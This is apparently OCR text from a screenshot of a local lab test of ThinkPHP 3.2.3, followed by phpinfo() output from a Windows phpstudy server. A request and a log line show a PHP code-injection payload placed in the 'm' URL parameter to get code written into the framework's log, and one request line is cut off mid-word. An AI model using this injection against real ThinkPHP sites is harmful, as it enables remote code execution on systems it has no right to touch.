 PHP 7.3.4 - phpinfo()
192.168.1.178/thinkphp_3.2.3_full/index.php?m=Home&c=Index&a=index&value[_filenar
[ 2022-06-28T10:23:15+08:00 ] ::1 /thinkphp_3.2.3_full/index.php?m=--%3E%3C?=phpinfo();?%3E INFO: [ app_init ] --START--
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000011s ] INFO: [ app_init ] --END-- [ RunTime:0.017116s ] ERR: 无法加载模
块:--> [ 2022-06-28T11:14:46+08:00 ] 192.168.1.198 /thinkphp_3.2.3_full/index.php?m=-->
PHP Version 7.3.4
php
System Windows NT DESKTOP-S43LO6N 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)